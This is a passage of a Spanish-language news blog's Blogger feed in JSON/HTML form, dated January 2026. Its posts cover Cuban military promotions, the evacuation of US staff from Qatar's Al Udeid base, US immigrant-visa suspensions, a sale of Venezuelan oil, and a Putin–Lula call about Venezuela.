large;\"\u003E\"La Habana, 14 de enero de 2026\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E«Año del Centenario del Comandante en Jefe Fidel Castro Ruz»\" agregó en el comunicado.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/869597454489513670\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-asciende-militarmente-los-42.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/869597454489513670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/869597454489513670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuba-asciende-militarmente-los-42.html","title":"Cuba asciende militarmente de rangos  a los 42 fallecidos y heridos en Caracas en incursión militar estadounidense "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMfXIqCjYlO4rgaTklg0pUKlkvS1dvzPQblC1Tqxei61ITVH5uteX2LTWTdeeUCQTecEF6g-TKKvx7eaINq-sAQCOkFC7XZTKbw7s2QkMOyMvp7bN32tjP2wRjvlmJ9DpuB1fQONFpfCuDYt_Kujs2PHDsr2MThgjgeoSqEXbhw1ytXGZ67jFo1DChB5wV\/s72-w640-h398-c\/IMG-20260115-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1825669171981835557"},"published":{"$t":"2026-01-14T14:40:00.000-04:00"},"updated":{"$t":"2026-01-14T17:32:06.145-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Qatar confirma evacuación de personal de base estadounidense"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QOz33vEzbyeSAi8A20XqZK9FgOSmiuDK23aqbO4upji9pIPEgvJhc205KFpFpNKl-rk7VXGu8aSg5afI9V3TX_LmiLuxffxR7zYo0sm3pZrdqMril1xtyNK3sz9CBkfOD1A0MgOwr-oUv5yWV6LBdEiieLA2RjSTsYL62-thJdrKGlVFitiQnyGZtmTp\/s575\/73247107_803.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"575\" data-original-width=\"575\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QOz33vEzbyeSAi8A20XqZK9FgOSmiuDK23aqbO4upji9pIPEgvJhc205KFpFpNKl-rk7VXGu8aSg5afI9V3TX_LmiLuxffxR7zYo0sm3pZrdqMril1xtyNK3sz9CBkfOD1A0MgOwr-oUv5yWV6LBdEiieLA2RjSTsYL62-thJdrKGlVFitiQnyGZtmTp\/w640-h640\/73247107_803.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EDOHA, Qatar (14 Enero 2026).- Qatar confirmó este miércoles (14.01.2026) que parte del personal estadounidense de la base militar de Al Udeid recibió órdenes de abandonar las\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Einstalaciones \"en respuesta a las tensiones regionales\".\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Qatar sigue aplicando todas las medidas que sean necesarias para salvaguardar la seguridad y la protección de sus ciudadanos y residentes como máxima prioridad, incluidas las acciones relacionadas con la protección de infraestructuras críticas e instalaciones militares\", declaró en un comunicado la Oficina para los Medios Internacionales de Qatar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa base militar de Al Udeid, es la más grande de Oriente Medio y está ubicada a las afueras de Doha. La medida \"se está tomando en el marco de las tensiones que están teniendo lugar en la región\", dijo la Oficina Internacional de Medios de Comunicación de Qatar en un comunicado, en el que no hizo referencia a la escalada entre Irán y Estados Unidos en medio de las protestas en el país persa y las amenazas de Washington.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1825669171981835557\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/qatar-confirma-evacuacion-de-personal.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1825669171981835557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1825669171981835557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/qatar-confirma-evacuacion-de-personal.html","title":"Qatar confirma evacuación de personal de base estadounidense"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QOz33vEzbyeSAi8A20XqZK9FgOSmiuDK23aqbO4upji9pIPEgvJhc205KFpFpNKl-rk7VXGu8aSg5afI9V3TX_LmiLuxffxR7zYo0sm3pZrdqMril1xtyNK3sz9CBkfOD1A0MgOwr-oUv5yWV6LBdEiieLA2RjSTsYL62-thJdrKGlVFitiQnyGZtmTp\/s72-w640-h640-c\/73247107_803.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4357118016079730242"},"published":{"$t":"2026-01-14T14:35:00.000-04:00"},"updated":{"$t":"2026-01-14T14:35:50.556-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump suspendió procesamiento visados inmigrantes para ciudadanos de 75 países, entre ellos Brasil, Colombia, Rusia e Irán"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-5gsMglj2ddTzfhPA3aoYz7nZEXVr76oJLbTXsZpW9RQb9nizMZSFAJldVeVuDgWMYQuiL1X27Gk0O2Qgf2MONS3T58LjJyyGAxGcvUp2dFC4Mdum2Q7cCwK44cGLw5L25PGqZ-OCNyyhoopIOVhHvmzpgNSOJBh-Rf0thzht1a9TNfomhPrr634QzPCW\/s1280\/trump%20rueda%20casita..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-5gsMglj2ddTzfhPA3aoYz7nZEXVr76oJLbTXsZpW9RQb9nizMZSFAJldVeVuDgWMYQuiL1X27Gk0O2Qgf2MONS3T58LjJyyGAxGcvUp2dFC4Mdum2Q7cCwK44cGLw5L25PGqZ-OCNyyhoopIOVhHvmzpgNSOJBh-Rf0thzht1a9TNfomhPrr634QzPCW\/w640-h428\/trump%20rueda%20casita..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).- La administración del\npresidente de Estados Unidos, Donald Trump, suspendió el procesamiento de\nvisados de inmigrantes para ciudadanos de 75 países, entre ellos Brasil,\nColombia, Rusia e Irán.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn portavoz del Departamento de Estado confirmó a EFE\nla cifra de países afectados, sin precisar cuáles son, aunque la cadena Fox\nNews tuvo acceso al listado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Cuáles\nson los países afectados?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlgunos de los países de América Latina y el Caribe\nincluidos son Brasil, Colombia, Cuba, Guatemala, Haití, Nicaragua y Uruguay.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién figuran Afganistán, Egipto, Irak, Irán,\nMarruecos, Nigeria, Rusia, Somalia, Tailandia y Yemen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún Fox News, la pausa comenzará el próximo 21 de\nenero y se mantendrá de manera indefinida mientras el Departamento de Estado\nreevalúa los procedimientos de verificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Qué\nson los visados de inmigración?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos visados de inmigración son aquellos que permiten\nresidir de manera permanente en Estados Unidos, mientras que los visados de no\ninmigrante, destinados a estancias temporales como turismo, estudios o trabajos\ntemporales, no se verán afectados por la suspensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETommy Pigott, portavoz del Departamento de Estado,\ndeclaró que el objetivo de esta medida es evitar el ingreso a Estados Unidos de\nextranjeros que puedan recurrir a asistencia social y beneficios públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn noviembre pasado, el gobierno de Trump ordenó a los\nconsulados de Estados Unidos en todo el mundo aplicar una guía que instruye\nnegar visados a los solicitantes que se considere que probablemente dependerán\nde ayudas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe este modo, los funcionarios consulares pueden\nrechazar visados en función de una amplia gama de factores, como la salud, la\nedad, el dominio del inglés o la situación financiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVenezolanos\ndeben pagar fianzas para solicitar visados\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras la captura de Nicolás Maduro, el gobierno de\nEstados Unidos anunció la inclusión de Venezuela y Cuba en su lista de países\nsujetos a fianzas para la obtención de sus visas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa medida entrará en vigencia el próximo 21 de enero.\nAsimismo, exige que los ciudadanos que opten a visas B1 (negocios) o B2\n(turismo) depositen montos de 5.000, 10.000 o 15.000 dólares como garantía de\nsu retorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl monto exacto de la fianza será determinado por el\noficial consular durante la entrevista y no garantiza la aprobación del visado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4357118016079730242\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-suspendio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4357118016079730242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4357118016079730242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-suspendio.html","title":"El presidente Trump suspendió procesamiento visados inmigrantes para ciudadanos de 75 países, entre ellos Brasil, Colombia, Rusia e Irán"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-5gsMglj2ddTzfhPA3aoYz7nZEXVr76oJLbTXsZpW9RQb9nizMZSFAJldVeVuDgWMYQuiL1X27Gk0O2Qgf2MONS3T58LjJyyGAxGcvUp2dFC4Mdum2Q7cCwK44cGLw5L25PGqZ-OCNyyhoopIOVhHvmzpgNSOJBh-Rf0thzht1a9TNfomhPrr634QzPCW\/s72-w640-h428-c\/trump%20rueda%20casita..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6810389088113042149"},"published":{"$t":"2026-01-14T14:34:00.002-04:00"},"updated":{"$t":"2026-01-15T09:25:21.807-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los Estados Unidos concretaron primera venta de petróleo venezolano valorada en 500 millones de dólares"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-FcX4u5wdJMllMCcG7B2fRfF9LbwX5iwJaGy_VHaFe1iSubpOapPRMftNLXsdYs9s8WTzaqklqKpkOKDrJo2kt-O0kUGyZvh-_Ox6J2miLbgTn5aszqon9usax8qpwprji3EMp-tXl4VFFQND-dbQB9RwsZm5Az3lI7Ee-FXpdKJbcKbDfN4s_1t4UO_K\/s740\/trumpventa%20petroleo.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-FcX4u5wdJMllMCcG7B2fRfF9LbwX5iwJaGy_VHaFe1iSubpOapPRMftNLXsdYs9s8WTzaqklqKpkOKDrJo2kt-O0kUGyZvh-_Ox6J2miLbgTn5aszqon9usax8qpwprji3EMp-tXl4VFFQND-dbQB9RwsZm5Az3lI7Ee-FXpdKJbcKbDfN4s_1t4UO_K\/s320\/trumpventa%20petroleo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).- La primera venta de\npetróleo venezolano realizada por la administración Trump está valorada en 500\nmillones de dólares, dijo un funcionario de la administración a Semafor.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa venta marca un hito inicial en la gestión de\nVenezuela por parte de la administración tras el derrocamiento de Nicolás\nMaduro hace 11 días. El presidente Donald Trump ha indicado que Estados Unidos\ngobernaría Venezuela por un tiempo indeterminado y tomaría el control de hasta\n50 millones de barriles de su petróleo, comercializándolo y vendiéndolo,\nmientras que las ganancias se distribuirían a Venezuela en un acuerdo sin\nprecedentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump firmó una orden ejecutiva el viernes que detalló\ncómo Estados Unidos planea impedir que tribunales o acreedores accedan a los\ningresos provenientes de esas ventas de petróleo. Venezuela adeuda a tenedores\nde bonos internacionales, compañías petroleras y otros hasta 170.000 millones\nde dólares, una de las razones por las que las empresas estadounidenses se han\nmostrado reticentes a ayudar a reconstruir la infraestructura del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa semana pasada, Trump le dijo al director ejecutivo\nde ConocoPhillips, Ryan Lance, que Estados Unidos “no va a mirar lo que la\ngente perdió en el pasado, porque fue su culpa”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6810389088113042149\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-concretaron-primera.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6810389088113042149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6810389088113042149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-concretaron-primera.html","title":"Los Estados Unidos concretaron primera venta de petróleo venezolano valorada en 500 millones de dólares"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-FcX4u5wdJMllMCcG7B2fRfF9LbwX5iwJaGy_VHaFe1iSubpOapPRMftNLXsdYs9s8WTzaqklqKpkOKDrJo2kt-O0kUGyZvh-_Ox6J2miLbgTn5aszqon9usax8qpwprji3EMp-tXl4VFFQND-dbQB9RwsZm5Az3lI7Ee-FXpdKJbcKbDfN4s_1t4UO_K\/s72-c\/trumpventa%20petroleo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2115538836411731863"},"published":{"$t":"2026-01-14T14:34:00.001-04:00"},"updated":{"$t":"2026-01-14T14:35:23.838-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los presidentes Putin y Lula coinciden en defender la soberanía de Venezuela y coordinar esfuerzos diplomáticos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvzpgET1VnZi4g7E-wsbE8FknZ4xdgAkqgl0Ok3SC5xg3KHxt1aoKSFWv31z5TkMUBfa62I1HqLJDaG5cbtnHlf3zZ8PRB66WiKXq2IbDeDlIxFg8EcClHIYDMVMwhHGAGR-0bOmE6ecOm-OsumGKx__upf6YR7V70A0yo-yxVA4UcGqA009lA8qSjkY8u\/s696\/lulita%20y%20putin.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"517\" data-original-width=\"696\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvzpgET1VnZi4g7E-wsbE8FknZ4xdgAkqgl0Ok3SC5xg3KHxt1aoKSFWv31z5TkMUBfa62I1HqLJDaG5cbtnHlf3zZ8PRB66WiKXq2IbDeDlIxFg8EcClHIYDMVMwhHGAGR-0bOmE6ecOm-OsumGKx__upf6YR7V70A0yo-yxVA4UcGqA009lA8qSjkY8u\/s320\/lulita%20y%20putin.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (14 Enero 2026).- El presidente de Rusia,\nVladímir Putin, sostuvo este miércoles una conversación telefónica con su\nhomólogo de Brasil, Luiz Inácio Lula da Silva, sobre varios temas internacionales,\nincluyendo Venezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con una nota de prensa del Kremlin, «los\nlíderes intercambiaron puntos de vista sobre temas internacionales de\nactualidad, centrándose en la situación en torno a Venezuela».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAmbos mandatarios compartieron la postura sobre la\nimportancia de garantizar la soberanía y los intereses nacionales del país\nsuramericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor otra parte, las autoridades acordaron seguir\ncoordinando esfuerzos, tanto en el marco de Naciones Unidas como a través del\ngrupo Brics, con el fin de reducir la tensión en América Latina y otras\nregiones del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, de cara a la próxima reunión de la 